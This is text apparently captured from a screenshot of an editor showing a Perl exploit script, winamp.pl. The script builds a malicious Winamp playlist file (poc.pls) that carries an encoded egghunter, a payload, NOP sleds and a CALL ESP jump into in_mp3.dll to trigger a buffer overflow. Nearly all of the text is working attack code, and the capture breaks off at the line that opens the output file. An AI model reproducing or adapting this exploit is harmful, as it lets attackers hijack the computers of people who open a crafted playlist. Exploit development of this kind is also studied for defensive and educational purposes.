 winamp.pl – KWrite
File Edit View Tools Settings Help
New Open Save Save As Close Undo Redo
"\x72\x76\x47\x36\x49\x6f\x34\x70\x33\x58\x45\x58\x4d\x57" .
"\x67\x6d\x33\x50\x79\x6f\x59\x45\x6d\x6b\x6a\x50\x4e\x55" .
"\x6e\x42\x30\x56\x53\x58\x4f\x56\x4c\x55\x6f\x4d\x6f\x6d" .
"\x69\x6f\x6b\x65\x75\x6c\x66\x66\x33\x4c\x44\x4a\x6b\x30" .
"\x59\x6b\x49\x70\x50\x75\x73\x35\x4f\x4b\x62\x67\x66\x73" .
"\x73\x42\x30\x6f\x61\x7a\x55\x50\x32\x73\x39\x6f\x5a\x75" .
"\x41\x41";
$nop = "f33bf33b" . "\x90" x 4 . $evil . "\x90" x 100;
#------------------------------------------------------------------
#egghunter marker b33f
#[*] x86/alpha_mixed succeeded with size 126 (iteration=1)
#------------------------------------------------------------------
$bunny =
"\x89\xe6\xd9\xf6\xd9\x76\xf4\x5d\x55\x59\x49\x49\x49\x49".
"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51".
"\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32".
"\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41".
"\x42\x75\x4a\x49\x55\x36\x6e\x61\x4a\x6a\x79\x6f\x56\x6f".
"\x37\x32\x61\x42\x63\x5a\x53\x32\x71\x48\x48\x4d\x66\x4e".
"\x65\x6c\x45\x55\x42\x7a\x33\x44\x48\x6f\x78\x38\x75\x36".
"\x70\x33\x77\x43\x33\x52\x4c\x4b\x68\x7a\x4c\x6f\x30\x75".
"\x5a\x4a\x6c\x6f\x73\x45\x69\x77\x69\x6f\x39\x77\x41\x41";
$shellcode = $bunny . "\xCC" x 40;
#------------------------------------------------------------------
#jumping:
#Stage one: 0202D961 CALL ESP => module in_mp3.dll
#Stage two: 83EC 58 (SUB ESP,58) ;; 83EC 58 (SUB ESP,58) ;; FFE4 (JMP ESP)
#------------------------------------------------------------------
$jmp = "\x61\xD9\x02\x02"."\x83\xEC\x58\x83\xEC\x58\xFF\xE4"."\x90\x90\x90\x90";
$end = "\r\nTitle1=pwnd\r\nLength1=512\r\nNumberOfEntries=1\r\nVersion=2\r\n";
open (MYFILE, '>poc.pls');